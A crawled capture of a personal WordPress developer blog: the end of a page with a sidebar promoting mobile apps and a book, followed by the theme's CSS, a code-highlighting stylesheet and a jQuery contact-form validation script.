        <!-- savagelook.com <a href="http://codestrong.com/" target="_blank" rel="nofollow"> --><img src="/blog/wp-content/uploads/2011/11/codestrong.png" width="220px;"><!-- savagelook.com </a> -->
        <hr>
        <a href="http://360flex.com" target="_blank" rel="nofollow"><img src="/blog/wp-content/uploads/2012/04/360flexlogo.png" width="220px"></a>
        <hr>
        <a href="http://m3conf.com/" target="_blank" rel="nofollow"><img src="/blog/wp-content/uploads/2011/11/M3-Speaker-Logo.png" width="220px;"></a>
        <hr>
        <a href="https://market.android.com/details?id=com.savagelook.knucklehead" target="_blank" rel="nofollow"><img src="/blog/wp-content/uploads/2011/06/icon_512x5121-e1307561743714.png" style="height:160px; width:160px;"></a>
        <p><b>Knuckle Head</b> is THE app for the true MMA fan! Get every detail about every fighter in the world!</p>
        <p><b>Get it now:</b> <a href="https://market.android.com/details?id=com.savagelook.knucklehead&feature=search_result" target="_blank" rel="nofollow">Android Market</a></p>
        <hr>
        <a href="https://market.android.com/details?id=air.Repper" target="_blank" rel="nofollow"><img src="/blog/wp-content/uploads/2011/05/repper.png" style="height:160px; width:160px;"></a>
        <p><b>Repper</b> is a fitness calculator app for estimating your 1-15 rep max on your lifts in the gym.</p>
        <p><b>Get it now:</b> <a href="https://market.android.com/details?id=air.Repper" target="_blank" rel="nofollow">Android Market</a></p>
        <p><b>Get it now:</b> <a href="http://itunes.apple.com/us/app/repper/id427803964?mt=8" target="_blank" rel="nofollow">Apple App Store</a></p>
        <p><b>Get the source:</b> </p>
        <hr>
        <img src="/blog/wp-content/uploads/2011/05/titan_logo_256_reasonably_small.png" style="height:160px; width:160px;">
        <p>I'm a platform evangelist with <a href="http://www.appcelerator.com/" rel="nofollow">Appcelerator</a>. We offer Titanium, a fast, effective solution for cross platform mobile development. Feel free to hit me up with any questions or inquiries you might have. I love talking mobile dev.</p>
        <hr>
        <img src="/blog/wp-content/uploads/2011/05/234.jpeg" style="height:160px; width:160px;">
        <p><b>Away3D 3.6 Essentials</b> is an incredible reference and guide book to creating striking 3D content in Flash using the Away3D engine. Matthew Casperson is the author and I was a technical reviewer.</p>
        <p><b>Get it now:</b> </p>
      </div>
<br>
      <br>
    </div>
  </div>
  <script type="text/javascript">
  var SHRSB_Settings = [];
  </script> 
  <script type="text/javascript" src="/blog/wp-admin/admin-ajax.php?action=shadowboxjs&cache=5accf6df8debb45c639367c7c8d7bde7&ver=3.0.3"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
        var shadowbox_conf = {
                autoDimensions: false,
                animateFade: true,
                animate: true,
                animSequence: "sync",
                autoplayMovies: true,
                continuous: false,
                counterLimit: 10,
                counterType: "default",
                displayCounter: true,
                displayNav: true,
                enableKeys: true,
                flashBgColor: "#000000",
                flashParams: {bgcolor:"#000000", allowFullScreen:true},
                flashVars: {},
                flashVersion: "9.0.0",
                handleOversize: "resize",
                handleUnsupported: "link",
                initialHeight: 160,
                initialWidth: 320,
                modal: false,
                overlayColor: "#000",
                showMovieControls: true,
                showOverlay: true,
                skipSetup: false,
                slideshowDelay: 0,
                useSizzle: false,
                viewportPadding: 20
        };
        Shadowbox.init(shadowbox_conf);
  /* ]]> */
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c66187d3caa495eb1942f040d773ac3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css; charset=
request_url: https://savagelook.com/blog/wp-content/themes/BlueBubble/style.css
body_size: 2055
content:
/*
Theme Name: BlueBubble
Theme URI: http://www.thomasveit.com/bluebubble-free-premium-wordpress-portfolio-theme/
Description: Minimal &amp; Elegant Portfolio Theme - Wordpress 2.9 ready
Version: 1.2 
Author: Thomas Veit
Author URI: http://www.flexible7.com

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-3.0.html
*/



/* basics */

*{margin:0; padding:0;}

body {
	background:#FFFFFF;
	font-family: verdana, arial, tahoma, sans-serif;
	font-size: 12px;
	margin:20px;
	}
	
h1 {font-size: 26px; line-height: 42px;}
h2 {font-size: 14px; text-transform: uppercase;}
h3 {font-size: 12px; text-transform: uppercase; padding-bottom: 20px;}
h4 {font-size: 10px; text-transform: uppercase;}


img{ border: none; padding:0; }
img a{border:none;}

img.left{ float: left; border: none; padding: 6px 0 0 0; }
img.right{ float: right; border: none; padding: 0 0 0 6px; }

blockquote{
	
	margin-left:15px;
	padding:0 12px 0 12px;
font-size:16px;
font-family: Helvetica;
	}

pre {
 white-space: pre-wrap;       /* css-3 */
 white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
 white-space: -pre-wrap;      /* Opera 4-6 */
 white-space: -o-pre-wrap;    /* Opera 7 */
 word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

pre.code {
    background:#222222;
    width:100%;
    padding:10px;
    font-size:12px;
}

code {
    font-family: 'Droid Sans Mono';
    color:#eaeaea;
    background:#222222;
    -webkit-border-radius:3px;
    padding:3px;
}

/* links */

a{
	color:#4444ff;
	text-decoration:none;
	outline: none;
	}

a:hover{text-decoration: underline;}

#sidebar ul li a {
	color: #333333;
	display: block;
	text-decoration: none;
}

#sidebar ul li a:hover {
	color:#333333;
	background-color: #ededed;
}


/* container */


#container {
	width: 960px;
	margin: 0 auto;
	padding:0;
	background:#FFFFFF;
	color:#333;
	overflow: hidden;
	}
	
/* header */

#header {
	background:#FFFFFF;
  	width: 960px; 
  	height: 100px;
	color: #fff; 
	}

#header h1{
	font:normal 20px georgia, times;
	padding:20px 0 0 16px;
	margin:0;	
	}
	
#header h1 a{color: #404040; text-decoration: none;}
#header h1 a:hover{color: #666; text-decoration: none;}


#header h2{
	font:normal 10px georgia, times;
	color:#333;
	padding: 0 0 0 18px;
	margin:0;	
	}



/* content */


#content {
	float: right;
	width:700px;
	overflow: hidden;
	}	
	
.box {
	width: 310px;
	height: 150px;
	border: 1px solid #CCCCCC;
	margin-bottom: 10px;
	background: url(images/loader.gif) center center no-repeat;
}	

.post {
	margin:0 35px 15px 0;
	padding:0;
	line-height: 20px;
	float: left;
	width: 312px;
	height: 280px;
	overflow: hidden; 
	}
	
.boxsingle {
	width: 657px;
	height: 318px;
	border: 1px solid #CCCCCC;
	margin-bottom: 10px;
	background: url(images/loader.gif) center center no-repeat;
}	

.postsingle {
	margin:0 0 30px 0;
	padding:0;
	line-height: 20px;
	width: 657px; 
	}
	
.post h2 {
	font:bold 20px;
	text-transform: uppercase;
	}
	
.post h2 a, .postsingle h2 a {
	color: #333333;
	text-decoration: none;
	}
	
.post h2 a:hover, .postsingle h2 a:hover {
	color: #777;
	text-decoration: none;
	}

.postsingle h1 {
	font:bold;
	text-transform: uppercase;
	line-height: 42px;
	display: block;
	border-bottom: 1px dotted #333333;
}

.postsingle h1 a {
	color: #333333;
	text-decoration: none;
	font-size: 26px;
}
	
postsingle h1 a:hover {
	color: #777;
	text-decoration: none;
}

.post ul {}

.post li {}

.entry p{margin:12px 0; }

.postmetadata{
	clear: both;
	padding:6px;
	margin: 10px 0;
	color: #000000;
	background: #EFEFEF;
	}
	

.navigation {
	font-size:11px;
	width:100%;
	float:left;
	margin:0;
	padding:0;
	overflow:hidden;
	}
	
.alignleft a{float:left; margin:25px 0;}
.alignright a{float:right; margin:25px 0;}

hr {
	margin: 5px 0 20px 0;
}

#sidebar hr {
	border: none 0; 
	border-top: 1px dotted #CCCCCC;
	height: 1px;
}


ul, ol {
	margin-left: 30px;
        margin-bottom: 10px;
}


/* sidebar */

#sidebar {
	font-family: verdana, arial, tahoma;
	font-size:12px;
	width:210px;
	float:left;
	margin:0;
	padding: 0;
	line-height: 20px;
	}
	
#sidebar div {
	margin-bottom: 20px;
}	

#sidebar h2{
	font:normal 12px verdana, arial, tahoma;
	color: #333333;	
	margin: 0;
	padding: 0;
	line-height: 20px;
}

#sidebar label{
	font:normal 11px verdana, arial, tahoma;
	color: #000;	
	margin: 0;
	padding: 0;
}

#sidebar p {margin:0; padding:0;}

#sidebar img {padding: 0; margin: 0;}

#sidebar ul {
	margin:0px 0 15px 0;
	padding:0;
	display: block;
	width:100%;
	}

#sidebar ul li {
	margin: 0;
	padding: 0;
	line-height: 20px;
	list-style-type: none;
	display: block;
	width: 100%;
	border-bottom: 1px dotted #CCCCCC;
	}

#sidebar ul ul {
	margin:14px 0;
	padding:0;
}

#sidebar ul ul li {
	list-style-type: none;
	}

#sidebar ul ul ul{
	margin: 0;
	padding: 0;
}

#sidebar ul ul ul li{
	padding: 0 0 0 15px;
	list-style-type: square;
	color: #898989;
}

#sidebar input, #sidebar textarea {
	margin-bottom: 5px;
	width:200px;
}

input#emailmebtn {
	height:27px;
	background: #FFFFFF;
	padding: 3px;
	width: 206px;
}

input#emailmebtn:hover {
	cursor: pointer;
	background: #CCCCCC;
	padding: 3px;
}

textarea#message {
	font: verdana, arial, tahoma, sans-serif;
}	
	
/* comments */

input, textarea {
	border: 1px solid #CCCCCC;
	padding: 2px;
	font-family: verdana, arial, tahoma, sans-serif;
	font-size: 11px;
}

#searchsubmit:hover {
	cursor: pointer;
	background: #CCCCCC;
}

#commentlist {
	width: 657px;
}

ol.commentlist {
	padding: 0px;
	margin: 0px;
}

#commentlist ol li {
	list-style: none;
	position: relative;
}

#commentform {
	background: #EFEFEF;
	border: 1px solid #ccc;
	padding: 20px;
	width: 617px; /* because of 20px padding */
}

#commentform textarea {
	font-family: verdana, arial, tahoma, sans-serif;
	font-size: 11px;
	width: 500px;
	padding: 2px;
}

#commentform input {
	width: 230px;
	height:15px;
	padding: 2px;
}

#commentform p {
	margin-bottom: 7px;
}


input#submit {
	height:27px;
	background: #FFFFFF;
	padding: 3px;
	margin-top: 7px;
}

input#submit:hover {
	cursor: pointer;
	background: #CCCCCC;
	padding: 3px;
}

.comment-meta {
	
}
	
.comment-author {
	width: 72px;
	margin: 0 25px 20px 0;
}

.comment-body {
	background: #EFEFEF;
	border: 1px solid #ccc;
	margin-top: 10px;
	margin-bottom: 30px;
	margin-left: 100px;
	padding: 20px;
}


#commentlist p {
	margin-bottom: 12px;
	line-height: 20px;
}

.avatar {
	position: absolute;
	padding: 3px;
	border: 1px solid #ccc;
	margin: 0 20px 5px 0;
	top:1px;
	left: 1px;
}

.fn {
	float: left;
	padding-right: 10px;
	font-style: normal;
	font-weight: bold;
}

.says {
	display: none;
}

.reply {
	margin: 5px 0 5px 0;
}	
	
.clearfix {
	clear: both;
}	

.commentlist blockquote{
	border-left:1px dotted #333333;
	margin-left:20px;
	padding:0 12px 0 0px;
	margin-bottom: 10px;
}
	
/* misc */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
	border: 1px solid #CCCCCC;
	}

img.alignright {
	padding: 0px;
	margin: 0 0 2px 14px;
	display: inline;
	border: 1px solid #CCCCCC;
	}

img.alignleft {
	padding: 0px;
	margin: 0 14px 2px 0;
	display: inline;
	border: 1px solid #CCCCCC;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
	
.wp-capxion {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* opxional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-capxion img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-capxion p.wp-capxion-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}

table.compareTable {
    width:100%;
}

table.compareTable tr.topHeader td {
    font-weight:bold;   
}

tr.odd {
    background-color:#dddddd;   
}

table.compareTable tr td {
    text-align:center;   
}

table.compareTable tr td.notes {
    text-align:left;   
}

table.compareTable tr td.leftHeader {
    text-align:left;  
    font-weight:bold;
}

td {
    padding: 5px;   
}

table.compare_table tr td {
    padding:5px;
    text-align:center;
}

table.compare_table tr:first-child td:first-child {
    background-color:#222222;
}

table.compare_table tr td:first-child {
    background-color:#eeeeee;
    font-weight:normal;
    text-align:left;
}

tr.compare_title td {
    background-color:#222222;
    color:#ffffff;
    text-align:center;
    font-weight:bold;
    font-size:16px;
}

--- FILE ---
content_type: text/css; charset=
request_url: https://savagelook.com/blog/wp-content/plugins/prettify-wordpress/css/prettify.css?ver=3.3.1
body_size: 548
content:
/* Pretty printing styles. Used with prettify.js. */

.str { color: #080; }
.kwd { color: #008; }
.com { color: #800; }
.typ { color: #606; }
.lit { color: #066; }
.pun { color: #660; }
.pln { color: #000; }
.tag { color: #008; }
.atn { color: #606; }
.atv { color: #080; }
.dec { color: #606; }

/* Specify class=linenums on a pre to get line numbering */
ol.linenums { margin-top: 0; margin-bottom: 0 } /* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 { list-style-type: none }
/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 { background: #eee }


.prettyprint { 
	position: relative; 
	background: #F7F7F7; 
	color: #333; 
	font-family: Courier, MonoSpace; 
	line-height: 1.8;
	-moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; 	
	-moz-box-shadow: 0px 2px 4px #999;
	-webkit-box-shadow: 0px 2px 4px #999;
	box-shadow: 0px 2px 4px #999;
	border: solid 1px #999;
	font-size: 16px; 
	padding: 10px; 
	margin: 0 0 20px 0; 
	overflow: auto; 
	}
.prettyprint code { padding: 0; /* white-space: pre; */ color: #333; background: #F7F7F7; }
pre:after { content: attr(rel); position: absolute; font-size: 24px; top: 15px; line-height: 0; right: 12px; color: #999; font-family: Georgia;  }
.str { color: #080; }
.kwd { color: #008; }   /* Some CSS Values */
.com { color: #800; }       /* CSS Selector, CSS Comments */
.typ { color: #606; } /* e.g. Math.whatever */
.lit { color: #066; }    /* Some CSS Values */
.pun { color: #660; }      /* Separators, e.g. =, : */
.pln { color: #008; }   /* CSS Property */
.tag { color: #008; }    /* HTML Tag */
.atn { color: #606; }      /* HTML Attribute */
.atv { color: #080; }     /* String (quotes) */
.dec { color: #606; }       /* Sometimes DOCTYPE */
.explanation { background-color: #fefcaf; background-image: -moz-linear-gradient(top, #fefcaf, #fffeda); background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #fefcaf),color-stop(1, #fffeda)); padding: 15px; margin: 0 0 20px 0; -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.25); box-shadow: 1px 1px 3px rgba(0,0,0,0.25); }
.explanation p { margin: 0; font-size: 16px; font-weight: bold; }


@media print {
  .str { color: #060; }
  .kwd { color: #006; font-weight: bold; }
  .com { color: #600; font-style: italic; }
  .typ { color: #404; font-weight: bold; }
  .lit { color: #044; }
  .pun { color: #440; }
  .pln { color: #000; }
  .tag { color: #006; font-weight: bold; }
  .atn { color: #404; }
  .atv { color: #060; }
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://savagelook.com/blog/wp-content/themes/BlueBubble/scripts/js.js
body_size: 283
content:
$(document).ready(function(){	
	$(document).ready(function () {
		$('.boxsingle').fadeIn(2000);
      });


var nameDef = $("#fromName").val();
var messageDef = $("#message").val();
var emailDef = $("#emailTo").val();
	//
	$('#fromName').each(function () {
		if ($(this).val() == '') {
			$(this).val(nameDef);
		}
	}).focus(function () {
		if ($(this).val() == nameDef) {
			$(this).val('');
		}
	}).blur(function () {
		if ($(this).val() == '') {
			$(this).val(nameDef);
		}
	});
	
	$('#emailTo').each(function () {
		if ($(this).val() == '') {
			$(this).val(emailDef);
		}
	}).focus(function () {
		if ($(this).val() == emailDef) {
			$(this).val('');
		}
	}).blur(function () {
		if ($(this).val() == '') {
			$(this).val(emailDef);
		}
	});
	
	$('#message').each(function () {
		if ($(this).val() == '') {
			$(this).val(messageDef);
		}
	}).focus(function () {
		if ($(this).val() == messageDef) {
			$(this).val('');
		}
	}).blur(function () {
		if ($(this).val() == '') {
			$(this).val(messageDef);
		}
	});
	//
	$("#emailmebtn").click(function(){
		$("#form_status").hide("fast");
		$(".error").removeClass("error");
		$("#form_status").html('');
		$("#javacheck").val(Math.random());
		var javacheckVal = $("#javacheck").val();
		
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var emailToVal = $("#emailTo").val();
		if (emailToVal == '') {
			$("#emailTo").addClass("error");
			hasError = true;
		} else if (!emailReg.test(emailToVal)) {	
			$("#emailTo").addClass("error");
			hasError = true;
		}
		
		var fromVal = $("#fromName").val();
		if (fromVal == '' || fromVal == nameDef ) {
			$("#fromName").addClass("error");
			hasError = true;
		}
		
		var messageVal = $("#message").val();
		if(messageVal == '' || messageVal == messageDef ) {
			$("#message").addClass("error");
			hasError = true;
		}
		
		if (hasError == false) {
			$.post(mailpath,
   				{ fromName: fromVal, emailTo: emailToVal, message: messageVal, javacheck: javacheckVal },
   					function (data){
						$("#emailme").slideUp("normal", function() {				   
							$("#form_status").html('<strong>Success!</strong> Your email has been sent.').show("slow");
							window.setTimeout(function() {
								$("#form_status").hide("slow");
								$("#emailme").slideDown("normal");
							}, 5000);
						});
   					}
				 );
		} else {
			$("#form_status").html('Please fill in all required fields').show("slow");
		}
		
		return false;
	});
});